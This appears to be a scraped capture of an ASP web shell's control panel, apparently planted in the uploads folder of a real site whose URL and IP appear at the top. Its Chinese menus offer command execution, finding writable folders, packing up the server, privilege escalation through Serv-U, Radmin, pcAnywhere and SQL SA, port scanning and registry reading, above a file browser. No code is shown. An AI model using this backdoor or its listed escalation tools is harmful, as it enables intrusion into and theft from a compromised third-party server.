 http://www.ztewelink.com/uploads/mu.asp
- 112.126.216.79- ASP超...
Address f:\usr\LocalUser\ GO Refresh
(1)【Program】(2)【ProgramD】(3)【ProgramE】(4)【Documents】(5)【All_Users】(6)【開始_菜單】(7)【程_序】(8)【RECYCLER(C:\)】(9)【RECYCLER(d:\)】(10)【RECYCLER(e:\)】 PR:
(1)【wmpub】 (2)【TEMP】 (3)【ServU(1)】(4)【ServU(2)】 (5)【WINDOWS】 (6)【PHP】 (7)【Mssql】(8)【prel文件夹】 (9)【pcAnywhere】 (10)【Alluser桌面】
Disk & Files
站点根目录
本程序目錄
回上级目录
新建--目錄
新建--文本
上传--文件
执行---CMD
执行--CMD2
磁盘--权限
可写一目录
脚本--探测
服务器打包
下载--文件
Information
用户__账号
端口__网络
组件__支持
Servu-提权
Su---FTP版
SQL-----SA
Radmin提权
Pcanywhere
端口扫描器
读取注册表
搜索__文件
隐藏
显示
bgw035001 bgw035002 bgw035003 bgw035004 bgw035005 bgw035006
Copy Del Move Down Copy Del Move Down Copy Del Move Down Copy Del Move Down Copy Del Move Down Copy Del Move
Down
bgw035007 bgw035008 bgw035009 bgw035010 bgw035011 bgw035012
Copy Del Move Down Copy Del Move Down Copy Del Move Down Copy Del Move Down Copy Del Move Down Copy Del Move
Down
bgw035013 bgw035014 bgw035015 bgw035016 bgw035017 bgw035018
Copy Del Move Down Copy Del Move Down Copy Del Move Down Copy Del Move Down Copy Del Move Down Copy Del Move
Down
bgw035019 bgw035020 bgw035021 bgw035022 bgw035023 bgw035024
Copy Del Move Down Copy Del Move Down Copy Del Move Down Copy Del Move Down Copy Del Move Down Copy Del Move
Down
bgw035025 bgw035026 bgw035027 bgw035028 bgw035029 bgw035030
Copy Del Move Down Copy Del Move Down Copy Del Move Down Copy Del Move Down Copy Del Move Down Copy Del Move
Down
bgw035031 bgw035032 bgw035033 bgw035034 bgw035035 bgw035036
Copy Del Move Down Copy Del Move Down Copy Del Move Down Copy Del Move Down Copy Del Move Down Copy Del Move
Down